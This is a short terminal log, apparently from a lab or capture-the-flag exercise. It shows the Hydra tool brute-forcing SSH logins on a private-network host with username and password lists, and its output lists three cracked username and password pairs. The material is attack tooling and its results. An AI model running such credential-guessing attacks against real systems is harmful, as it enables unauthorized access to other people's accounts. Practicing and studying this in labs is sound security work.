 jwt@kali:~/文档$ hydra -L username.txt -P password.txt ssh://192.168.0.105
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-24 14:05:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.0.105:22/
[22][ssh] host: 192.168.0.105   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.0.105   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.0.105   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-24 14:05:56